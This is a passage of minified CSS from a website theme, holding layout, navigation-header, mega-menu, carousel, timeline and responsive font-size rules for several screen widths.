.navbar-logo .navbar-logo-wrap,.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-wrap,.header-shrink.header-transparent .navbar-logo .navbar-logo-wrap{padding:13px 0}.header-shrink.header .navbar-actions .navbar-actions-shrink,.header-shrink.header .navbar-nav .nav-item-child,.header-shrink.header-center-aligned .navbar-actions .navbar-actions-shrink,.header-shrink.header-center-aligned .navbar-nav .nav-item-child{line-height:70px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header .navbar-actions .shopping-cart-amount,.header-shrink.header-center-aligned .navbar-actions .shopping-cart-amount,.header-shrink.header-center-aligned-transparent .navbar-actions .shopping-cart-amount,.header-shrink.header-transparent .navbar-actions .shopping-cart-amount{top:10px}.header-shrink.header .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned-transparent .navbar-nav .nav-item-bg{margin:17px 15px 17px 0}.header .navbar-nav,.header-center-aligned .navbar-nav.navbar-nav-right,.header-center-aligned-transparent .navbar-nav.navbar-nav-right,.header-transparent .navbar-nav{float:right}.header .navbar-nav .nav-item .dropdown-menu,.header-center-aligned .navbar-nav .nav-item .dropdown-menu,.header-center-aligned-transparent .navbar-nav .nav-item .dropdown-menu,.header-transparent .navbar-nav .nav-item .dropdown-menu{z-index:9999;min-width:235px;border:none;border-radius:0;border-top:2px solid #00bcd4}.header .navbar-nav .nav-item .open>.dropdown-menu,.header-center-aligned .navbar-nav .nav-item .open>.dropdown-menu,.header-center-aligned-transparent .navbar-nav .nav-item .open>.dropdown-menu,.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-shrink.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-transparent .navbar-nav .nav-item .open>.dropdown-menu{display:none}.header .navbar-nav .nav-item:hover .nav-item-child,.header-center-aligned .navbar-nav .nav-item:hover .nav-item-child,.header-center-aligned-transparent .navbar-nav .nav-item-child.active,.header-center-aligned-transparent .navbar-nav .nav-item:hover .nav-item-child,.header-shrink .language-push.language-push-style-white .language-push-btn-icon:hover,.header-shrink .language-v1.language-v1-style-white .language-v1-toggle:hover,.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover,.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,.header-shrink .search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon:hover,.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover,.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-active:hover,.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-default:hover,.header-shrink .search.search-white .search-btn .search-btn-active:hover,.header-shrink .search.search-white .search-btn .search-btn-default:hover,.header-shrink.header-center-aligned-transparent .shopping-cart .shopping-cart-icon:hover,.header-shrink.header-transparent .shopping-cart .shopping-cart-icon:hover,.language-push.language-push-style-white .language-push-btn-icon:hover,.language-v1.language-v1-style-white .language-v1-toggle:hover,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,.search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon:hover,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,.search-push.search-push-white .search-push-btn .search-push-btn-active:hover,.search-push.search-push-white .search-push-btn .search-push-btn-default:hover,.search.search-white .search-btn .search-btn-active:hover,.search.search-white .search-btn .search-btn-default:hover{color:#00bcd4}.header .mega-menu-list .mega-menu-title,.header .navbar-nav .nav-item:hover>.dropdown-menu,.header-center-aligned .mega-menu-list .mega-menu-title,.header-center-aligned .navbar-nav .nav-item:hover>.dropdown-menu,.header-center-aligned-transparent .mega-menu-list .mega-menu-title,.header-center-aligned-transparent .navbar-nav .nav-item:hover>.dropdown-menu,.header-transparent .mega-menu-list .mega-menu-title,.header-transparent .navbar-nav .nav-item:hover>.dropdown-menu{display:block}.header .navbar-nav .nav-item-bg,.header-center-aligned .navbar-nav .nav-item-bg,.header-center-aligned-transparent .navbar-nav .nav-item-bg{margin:27px 15px 27px 0}.header .navbar-nav .nav-item-bg .nav-item-child,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child{color:#fff;line-height:20px;padding:7px 15px;background:#00bcd4}.header .navbar-nav .nav-item-bg .nav-item-child:hover,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:focus,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:hover,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child:hover,.language-push.language-push-style-white .language-push-btn-icon,.language-v1.language-v1-style-white .language-v1-toggle,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default,.search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default,.search-push.search-push-white .search-push-btn .search-push-btn-active,.search-push.search-push-white .search-push-btn .search-push-btn-default,.search.search-white .search-btn .search-btn-active,.search.search-white .search-btn .search-btn-default{color:#fff}.header .mega-menu .collapse,.header .mega-menu .dropdown,.header .mega-menu .dropup,.header .mega-menu .nav,.header-center-aligned .mega-menu .collapse,.header-center-aligned .mega-menu .dropdown,.header-center-aligned .mega-menu .dropup,.header-center-aligned .mega-menu .nav,.header-center-aligned-transparent .mega-menu .collapse,.header-center-aligned-transparent .mega-menu .dropdown,.header-center-aligned-transparent .mega-menu .dropup,.header-center-aligned-transparent .mega-menu .nav,.header-transparent .mega-menu .collapse,.header-transparent .mega-menu .dropdown,.header-transparent .mega-menu .dropup,.header-transparent .mega-menu .nav{position:static}.header .mega-menu .container,.header-center-aligned .mega-menu .container,.header-center-aligned-transparent .mega-menu .container,.header-transparent .mega-menu .container{position:relative}.header .dropdown-menu,.header-center-aligned .dropdown-menu,.header-center-aligned-transparent .dropdown-menu,.header-transparent .dropdown-menu{left:auto}.header .mega-menu-fullwidth .dropdown-menu,.header-center-aligned .mega-menu-fullwidth .dropdown-menu,.header-center-aligned-transparent .mega-menu-fullwidth .dropdown-menu,.header-transparent .mega-menu-fullwidth .dropdown-menu{left:15px;right:15px;padding:25px 0}.header .mega-menu-content,.header-center-aligned .mega-menu-content,.header-center-aligned-transparent .mega-menu-content,.header-transparent .mega-menu-content{padding:0 25px}.header .mega-menu-list,.header-center-aligned .mega-menu-list,.header-center-aligned-transparent .mega-menu-list,.header-transparent .mega-menu-list{margin-bottom:0}.header .mega-menu-list .mega-menu-item,.header-center-aligned .mega-menu-list .mega-menu-item,.header-center-aligned-transparent .mega-menu-list .mega-menu-item,.header-transparent .mega-menu-list .mega-menu-item{padding:0}.header-shrink.header-center-aligned .navbar-logo,.header-shrink.header-center-aligned-transparent .navbar-logo{max-height:70px;line-height:35px}.header-center-aligned .navbar-nav.navbar-nav-left,.header-center-aligned-transparent .navbar-nav.navbar-nav-left{float:left}.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child{color:#fff;line-height:20px;padding:7px 15px}.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-shrink.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark{display:inline-block}.header-shrink.header-center-aligned-transparent .navbar-actions .navbar-actions-shrink,.header-shrink.header-transparent .navbar-actions .navbar-actions-shrink{line-height:70px}.header-shrink .language-push.language-push-style-white .language-push-btn-icon,.header-shrink .language-v1.language-v1-style-white .language-v1-toggle,.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-active,.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-default,.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active,.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default,.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-active,.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-default,.header-shrink .search.search-white .search-btn .search-btn-active,.header-shrink .search.search-white .search-btn .search-btn-default,.header-shrink.header-center-aligned-transparent .shopping-cart .shopping-cart-icon,.header-shrink.header-transparent .shopping-cart .shopping-cart-icon{color:#34343c}.header-shrink.header-center-aligned-transparent .navbar-nav .nav-item-child{color:#34343c;line-height:70px}.header-shrink.header-fullscreen .navbar-fullscreen-navbar{background:#fff;box-shadow:0 0 15px #ebeef6}.header-shrink.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo{max-height:80px;line-height:50px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-white{display:none;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-dark{display:inline-block;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left{padding:25px 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger{height:30px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon{top:-1px;background:#34343c;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon,.header-shrink .sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon:after,.header-shrink .sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon:before,.header-shrink .sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon:after,.header-shrink .sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon:before,.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:after,.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:before{background:#34343c}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon,.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after,.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before{background:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-right{padding:30px 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-section-scroll,.header-vertical{position:fixed;top:0;left:0;width:260px;height:100%;z-index:999;float:left;border-right:2px solid #ebeef6}.header-section-scroll .container,.header-vertical .container{width:auto;padding-left:0;padding-right:0;margin-left:0;margin-right:0}.header-section-scroll .navbar-collapse{height:auto;max-height:none;border-top:0;box-shadow:none;padding:0}.header-section-scroll .navbar-collapse.collapse,.header-vertical .navbar-collapse.collapse{width:auto!important;display:block!important;overflow:visible!important}.header-section-scroll .navbar-collapse.in,.header-vertical .navbar-collapse.in{overflow-x:visible}.header-section-scroll .nav-item,.header-section-scroll .navbar-header,.header-section-scroll .navbar-left,.header-section-scroll .navbar-nav,.header-section-scroll .navbar-right,.header-vertical .nav-item,.header-vertical .navbar-header,.header-vertical .navbar-left,.header-vertical .navbar-nav,.header-vertical .navbar-right{float:none!important}.header-section-scroll-container,.header-vertical-container{margin-left:260px}.header-section-scroll-container .container,.header-vertical-container .container{width:100%}.header-section-scroll.header-section-scroll-right,.header-vertical.header-vertical-right{position:fixed;top:0;left:auto;right:0;float:none;border-left:2px solid #ebeef6;border-right:none}.header-section-scroll-container-right,.header-vertical-container-right{margin-right:260px}.header-section-scroll-container-right .container,.header-vertical-container-right .container{width:auto}.header-shrink.header-transparent .navbar-nav .nav-item-child{color:#34343c;margin:20px 5px}.header-shrink.header-transparent .navbar-nav .nav-item-bg,.header-transparent .navbar-nav .nav-item-bg{margin:0 15px 0 0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-transparent .navbar-nav .nav-item{line-height:90px}.header-transparent .navbar-nav .nav-item-child.active,.header-transparent .navbar-nav .nav-item:hover .nav-item-child{color:#00bcd4;background:rgba(255,255,255,.9)}.header-transparent .navbar-nav .nav-item-child{margin:30px 5px}.header-transparent .navbar-nav .nav-item-bg .nav-item-child,.header-transparent .navbar-nav .nav-item-bg .nav-item-child:hover,.header-transparent .navbar-nav .nav-item-bg:hover .nav-item-child{color:#fff;background:#00bcd4}.header-vertical .menu-container{padding:10px 30px}.header-vertical .navbar-collapse{height:auto;max-height:none;border-top:0;box-shadow:none;padding:10px 0}.header-on-scroll .header .search-classic .search-classic-field{top:70px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon{color:#34343c;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .header .search-on-header-field .search-on-header-input{height:68px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon{background:rgba(255,255,255,0)}.sidebar-trigger.sidebar-trigger-style-white:hover.is-clicked .sidebar-trigger-icon{background:rgba(255,255,255,0)}.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon,.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:after,.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:before,.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon,.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:after,.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:before{background:#00bcd4}.header-shrink .sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon{background:rgba(52,52,60,0)}.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover.is-clicked .sidebar-trigger-icon{background:rgba(52,52,60,0)}.header-shrink .topbar-c{margin-top:-48px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .topbar-e{margin-top:-40px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .topbar-t{margin-top:-41px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-ci-v1{width:100%;margin-left:-50%}.theme-ci-v1 .theme-ci-v1-item{position:relative;min-width:190px;width:auto;height:auto;font-size:18px;color:#fff;text-align:left;background:0 0;border:none;border-radius:0;text-indent:inherit;overflow:hidden;opacity:.5;padding:10px 5px;margin:0 50px}.theme-ci-v1 .theme-ci-v1-item:after,.theme-ci-v1 .theme-ci-v1-item:before{background:#fff;content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-ci-v1 .theme-ci-v1-item:before{position:absolute;top:0;right:0;width:0;height:2px}.theme-ci-v1 .theme-ci-v1-item:after{position:absolute;left:0;bottom:0;width:0;height:2px}.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-no{font-size:50px;font-weight:400;float:left;line-height:.9;letter-spacing:-2px;margin-right:8px}.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-media{overflow:hidden}.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-title{display:block;font-size:18px;font-style:italic;font-family:Droid Serif,serif}.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-subtitle{display:block;font-size:14px}.theme-ci-v1 .theme-ci-v1-item.active{width:auto;height:auto;background:0 0;opacity:1;margin:0 50px}.theme-ci-v1 .theme-ci-v1-item.active:before,.theme-ci-v1 .theme-ci-v1-item:hover:before{position:absolute;top:0;right:0;width:100%;height:2px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-ci-v1 .theme-ci-v1-item.active:after,.theme-ci-v1 .theme-ci-v1-item:hover:after{width:100%;height:2px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-carousel-indicators-v2{left:65%;bottom:35px;margin-left:0}.wrapper.wrapper-top-space{margin-top:90px}.boxed-layout{width:970px}.center-content-ver-wrap-md{position:absolute;top:0;display:block;width:100%;height:100%;overflow:hidden}.center-content-ver-align-md{display:table;width:100%;height:100%}.center-content-ver-body-md{display:table-cell;float:none;text-align:center;vertical-align:middle}}.full-width-container{position:relative;padding:0;margin:0}.container-sm,.container-xs{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container-sm,.container-xs{width:750px}.center-content-ver-wrap-sm{position:absolute;top:0;display:block;width:100%;height:100%;overflow:hidden}.center-content-ver-align-sm{display:table;width:100%;height:100%}.center-content-ver-body-sm{display:table-cell;float:none;text-align:center;vertical-align:middle}}@media (min-width:1200px){.header-section-scroll-container-right .container,.header-section-scroll-container>.container,.header-vertical-container-right .container,.header-vertical-container>.container{width:auto}.boxed-layout{width:1170px}.container-sm{width:970px}}.position-i{position:inherit}.overflow-h{overflow:hidden!important}.overflow-a{overflow:auto!important}.overflow-i{overflow:inherit!important}.display-inline{display:inline}.display-inherit{display:inherit}.display-initial{display:initial}@media (max-width:992px){.md-display-none,.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-media,.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-no{display:none}.masonry-grid .masonry-grid-item,.masonry-grid .masonry-grid-item.col-2,.masonry-grid .masonry-grid-item.col-3,.masonry-grid .masonry-grid-item.col-4{width:49.9%}.testimonials-v4-arrows .arrow-prev{left:0;margin-left:0}.testimonials-v4-arrows .arrow-next{right:0;margin-right:0}.testimonials-v2-arrows .arrow-prev{margin-left:0}.testimonials-v2-arrows .arrow-next{margin-right:0}.theme-portfolio-v2 .cbp-l-filters-alignRight{text-align:center}.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item{display:inline-block;margin:0 10px 10px}.md-display-block{display:block}.md-display-inline{display:inline}.md-display-ib{display:inline-block}.md-display-inherit{display:inherit}.md-display-initial{display:initial}.md-font-size-10{font-size:10px!important}.md-font-size-11{font-size:11px!important}.md-font-size-12{font-size:12px!important}.md-font-size-13{font-size:13px!important}.md-font-size-14{font-size:14px!important}.md-font-size-15{font-size:15px!important}.md-font-size-16{font-size:16px!important}.md-font-size-18{font-size:18px!important}.md-font-size-20{font-size:20px!important}.md-font-size-22{font-size:22px!important}.md-font-size-24{font-size:24px!important}.md-font-size-26{font-size:26px!important}.md-font-size-28{font-size:28px!important}.md-font-size-30{font-size:30px!important}.md-font-size-32{font-size:32px!important}.md-font-size-34{font-size:34px!important}.md-font-size-36{font-size:36px!important}.md-font-size-50{font-size:50px!important}.md-font-size-70{font-size:70px!important}.md-font-size-100{font-size:100px!important}}@media (max-width:768px){.news-v5{width:100%;height:100%;text-align:center;margin:0 auto;display:block}.news-v5 .news-v5-col-p-left,.news-v5 .news-v5-col-p-right{padding:15px}.news-v5 .news-v5-border-left,.news-v5 .news-v5-border-right,.topbar-e .topbar-e-list .topbar-e-list-item:first-child{border:none}.news-v5 .news-v5-col,.news-v5 .news-v5-content{width:100%;height:100%;float:none}.news-v5 .news-v5-border-left::before,.news-v5 .news-v5-border-right::before{position:static;top:0;left:0;right:0;bottom:0;background-image:none}.news-v10 .news-v10-media{float:none;margin:0 0 20px}.news-v10 .news-v10-media .news-v10-media-img{width:200px;height:auto}.news-v11 .news-v11-content.news-v11-content-arrow-bottom:after{position:absolute;top:97%}.news-v11 .news-v11-content.news-v11-content-arrow-left:after,.news-v11 .news-v11-content.news-v11-content-arrow-right:after{position:absolute;top:-15%;right:50%;border-width:0 20px 25px;border-color:transparent transparent #fff;margin:0 -20px 0 0}.breadcrumbs-v4 .breadcrumbs-v4-arrows-left{left:5%}.breadcrumbs-v4 .breadcrumbs-v4-arrows-right{right:5%}.btn-dropdown-group .dropdown-menu.xs-dropdown-menu-right{left:auto;right:0}.bordered-icon .bordered-icon-box{width:33%;height:115px}.pagers-v1{width:100%}.pagers-v1 .next{float:left}.promo-block-v4 .promo-block-v4-title,.sliding-bg .sliding-bg-title{font-size:70px}.sliding-bg .sliding-bg-subtitle{font-size:30px}.coming-soon .coming-soon-text,.promo-block-v2 .promo-block-v2-text,.promo-block-v3 .promo-block-v3-text,.promo-block-v5 .promo-block-v5-subtitle,.sliding-bg .sliding-bg-text{font-size:18px}.timeline-v3:before,.timeline-v4:after,.timeline-v4:before{left:15px}.timeline-v3 .timeline-v3-list-item,.timeline-v4 .timeline-v4-list-item{position:relative;width:100%;float:left;clear:left;padding:0 0 0 50px}.timeline-v3 .timeline-v3-list-item .timeline-v3-badge-icon{position:absolute;top:25px;left:9px;right:auto}.timeline-v3 .timeline-v3-list-item .timeline-v3-badge:before,.timeline-v4 .timeline-v4-list-item .timeline-v4-badge:before{position:absolute;top:30px;left:-24px;right:auto}.timeline-v3 .timeline-v3-right-wing{padding:0 0 0 50px}.timeline-v3 .timeline-v3-right-wing .timeline-v3-badge-icon,.timeline-v4 .timeline-v4-right-wing .timeline-v4-badge-icon{margin-left:0}.timeline-v4 .timeline-v4-list-item .timeline-v4-badge-icon{position:absolute;top:59px;left:8px;right:auto}.timeline-v4 .timeline-v4-panel.timeline-v4-panel-left:after{position:absolute;top:50px;left:auto;right:100%;border-width:15px 20px 15px 0;border-color:transparent #fff transparent transparent;margin-left:-3px}.call-to-action-v3 .call-to-action-v3-text{display:block;margin:5px 0}.clients-v3-container .clients-v3{width:50%}.counters-v1 .counters-v1-border{border-left:none}.counters-v1 .counters-v1-border-first,.counters-v1 .counters-v1-border-second{margin-bottom:20px}.counters-v1 .counters-v1-border-fourth .counters-v1-body,.counters-v1 .counters-v1-border-third .counters-v1-body{border-top:1px solid #dedede;padding-top:10px;margin-top:10px}.counters-v2 .counters-v2-center-aligned{position:static;top:0;left:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.equal-height-ib{position:static;height:auto}.equal-height-ib .equal-height-ib-one.equal-height-ib-sm-height-auto,.equal-height-ib .equal-height-ib-two.equal-height-ib-sm-height-auto,.equal-height-ib.equal-height-ib-400,.equal-height-ib.equal-height-ib-600,.equal-height-ib.equal-height-ib-700{height:auto}.equal-height-ib .equal-height-ib-one,.equal-height-ib .equal-height-ib-two{position:relative}.equal-height-ib .equal-height-ib-ver-center-align{position:static;top:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.i-banner-v2 .i-banner-v2-title,.parallax-content-v1 .parallax-content-v1-title,.promo-block-v2 .promo-block-v2-title,.promo-block-v7 .promo-block-v7-title{font-size:36px}.i-banner-v2 .i-banner-v2-text,.parallax-content-v1 .parallax-content-v1-subtitle,.promo-block-v11 .promo-block-v11-subtitle{font-size:15px}.footer-v2,.footer-v3-copyright,.footer-v4 .footer-v4-copyright .footer-v4-copyright-text,.footer-v4 .footer-v4-copyright .footer-v4-terms-list,.form-modal .form-modal-container .form-modal-divider,.newsletter-v4 .newsletter-heading,.newsletter-v7 .newsletter-v7-title,.team-v3{text-align:center}.newsletter-v5 .newsletter-v5-title{margin-bottom:15px}.newsletter-v5 .newsletter-v5-icons{text-align:center;margin-right:0}.newsletter-v5 .newsletter-v5-border,.promo-block-v8 .promo-block-v8-pricing{border-right:none}.process-v2-border:after,.sm-display-none{display:none}.coming-soon .coming-soon-title,.promo-block-v3 .promo-block-v3-title,.promo-block-v5 .promo-block-v5-title{font-size:50px}.promo-block-v6 .promo-block-v6-title{font-size:50px;letter-spacing:0}.promo-block-v6 .promo-block-v6-text{font-size:20px}.promo-block-v7 .promo-block-v7-img-content{height:100%}.promo-block-v7 .promo-block-v7-img-one{position:inherit}.promo-block-v8 .promo-block-v8-col{float:none;margin-right:0}.footer-v3-copyright .footer-v3-list,.promo-block-v8 .promo-block-v8-col.promo-block-v8-col-right,.promo-block-v8 .promo-block-v8-video,.topbar-e .topbar-e-actions{float:none}.promo-block-v11 .promo-block-v11-title{font-size:30px;line-height:1.2}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link{min-width:1px}.services-v10.services-v10-border-l{border-top:1px solid #ebeef6;border-left:none}.services-v10.services-v10-border-l:before{position:absolute;top:0;left:50%;margin:-10px 0 0 -10px}.services-v10.services-v10-border-r{border-bottom:1px solid #ebeef6;border-right:none}.services-v10.services-v10-border-r:after{position:absolute;top:auto;left:50%;right:auto;bottom:-10px;margin:0 0 0 -10px}.team-v3 .team-v3-img-wrap{margin-right:0}.footer .footer-toggle-trigger .footer-copyright-item-toggle-trigger{display:block;float:none;margin-top:20px}.footer-v2 .footer-v2-menu-list{float:none;margin-bottom:20px}.header-fullscreen .header-fullscreen-nav-overlay,.search-fullscreen .search-fullscreen-overlay{width:90%}.sm-hidden{display:none!important}.form-modal .form-modal-container{max-width:100%}.form-modal .form-modal-container .form-modal-connect,.form-modal .form-modal-container .form-modal-divider,.form-modal .form-modal-container .form-modal-login-form{width:100%;float:none}.form-modal .form-modal-container .form-modal-connect{margin-top:0}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text{display:inline-block;margin:0}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:after,.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:before{position:absolute;top:15px;width:20px;height:1px;background:#a0a0a0;content:" "}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:before{left:auto;right:100%;margin:0 15px 0 0}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:after{bottom:auto;left:100%;margin:0 0 0 15px}.topbar-e .topbar-e-list .topbar-e-list-item{display:block;border-right:none;text-align:left;border-top:1px solid #ebeef6}.topbar-e .topbar-e-list .topbar-e-list-item:first-child .topbar-e-list-dropdown{display:inline-block;padding:10px 5px}.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown{padding:10px 5px}.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu{position:relative;top:0;left:0}.topbar-e .topbar-e-actions .topbar-e-actions-item{display:block;border-left:none;border-top:1px solid #ebeef6;padding:10px 5px}.topbar-e .topbar-e-actions .topbar-e-actions-item:last-child{padding-right:15px}.topbar-e .topbar-e-actions .topbar-e-actions-item-last{display:block;padding:0;margin-left:-4px}.topbar-e .topbar-e-sh-cart{border-top:1px solid #ebeef6;border-left:none;border-right:none;padding:0}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link{display:inline-block;padding:10px 0 10px 5px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu{position:relative;top:0;left:0;width:100%}.cbp-l-filters-alignLeft,.cbp-l-filters-alignRight{float:none;text-align:center}.sm-display-block{display:block}.sm-display-inline{display:inline}.sm-display-ib{display:inline-block}.sm-display-inherit{display:inherit}.sm-display-initial{display:initial}.sm-font-size-10{font-size:10px!important}.sm-font-size-11{font-size:11px!important}.sm-font-size-12{font-size:12px!important}.sm-font-size-13{font-size:13px!important}.sm-font-size-14{font-size:14px!important}.sm-font-size-15{font-size:15px!important}.sm-font-size-16{font-size:16px!important}.sm-font-size-18{font-size:18px!important}.sm-font-size-20{font-size:20px!important}.sm-font-size-22{font-size:22px!important}.sm-font-size-24{font-size:24px!important}.sm-font-size-26{font-size:26px!important}.sm-font-size-28{font-size:28px!important}.sm-font-size-30{font-size:30px!important}.sm-font-size-32{font-size:32px!important}.sm-font-size-34{font-size:34px!important}.sm-font-size-36{font-size:36px!important}.sm-font-size-50{font-size:50px!important}.sm-font-size-70{font-size:70px!important}.sm-font-size-100{font-size:100px!important}}@media (max-width:480px){.blog-grid .blog-grid-title-lg,.breadcrumbs-v5 .breadcrumbs-v5-title{font-size:24px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-media{float:none;margin-right:0}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-media .blog-single-post-comment-media-img{margin-bottom:15px}.breadcrumbs-v1 .breadcrumbs-v1-title,.breadcrumbs-v3 .breadcrumbs-v3-title{float:none;margin-bottom:10px}.breadcrumbs-v1 .breadcrumbs-v1-links,.breadcrumbs-v3 .breadcrumbs-v3-links{text-align:left;padding-left:0}.breadcrumbs-v4 .breadcrumbs-v4-title{font-size:22px}.font-size-24,.xs-font-size-14{font-size:14px!important}.breadcrumbs-v6 .breadcrumbs-v6-title,.sliding-bg .sliding-bg-title{font-size:50px}.breadcrumbs-v6 .breadcrumbs-v6-title-child{font-size:70px}.bordered-icon .bordered-icon-box{width:50%;height:130px}.clients-v3-container .clients-v3,.login .login-content,.masonry-grid 